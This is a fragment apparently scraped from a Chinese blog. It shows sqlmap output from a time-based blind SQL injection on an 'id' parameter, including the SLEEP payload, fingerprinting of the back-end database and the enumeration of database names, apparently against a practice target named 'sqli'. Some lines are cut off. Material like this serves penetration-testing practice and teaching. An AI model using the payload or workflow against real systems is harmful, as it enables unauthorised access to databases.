 SQLMap
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4331 FROM (SELECT(SLEEP(5)))wBbo)
---
[09:30:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:30:31] [INFO] the back-end DBMS is MySQL
[09:30:31] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: PHP 7.3.14, OpenResty 1.15.8.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:30:39] [INFO] fetching database names
[09:30:39] [INFO] fetching number of databases
[09:30:39] [INFO] retrieved: 4
[09:30:44] [INFO] retrieved:
[09:30:49] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[09:31:55] [INFO] retrieved: performance
[09:36:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
_schema
[09:36:33] [INFO] retrieved: mysql
[09:36:52] [INFO] retrieved: sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
https://blog.csdn.net/weix
@51CTO博客